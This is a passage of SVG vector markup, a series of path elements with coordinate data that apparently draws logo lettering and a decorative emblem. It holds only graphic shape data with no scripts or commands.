d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25